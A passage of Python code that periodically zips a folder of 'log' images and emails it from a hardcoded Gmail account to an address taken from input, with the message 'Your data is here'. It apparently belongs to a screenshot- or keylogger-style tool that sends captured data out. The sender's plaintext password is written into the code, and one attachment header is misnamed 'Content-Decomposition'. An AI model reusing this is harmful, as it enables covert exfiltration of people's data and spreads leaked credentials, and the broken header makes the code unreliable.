 if n == send_email_interval:
shutil.make_archive(img_dir_path, 'zip', img_dir_path)
benchStart = time.time()
mail_content = '''Your data is here'''
sender_address = 'projektmail91@gmail.com'
sender_pass = 'SilneHeslo91'
receiver_address = email_address_input
message = MIMEMultipart()
message['From'] = sender_address
message['To'] = receiver_address
message['Subject'] = "Log " + str(datetime.now())
message.attach(MIMEText(mail_content, 'plain'))
attach_file_name1 = f'{directory}/log_images.zip'
attach_file1 = open(attach_file_name1, 'rb')
payload1 = MIMEBase('application', 'zip', Name="log_images.zip")
payload1.set_payload((attach_file1).read())
encoders.encode_base64(payload1)
payload1.add_header('Content-Decomposition', 'attachment', filename=attach_file_name1)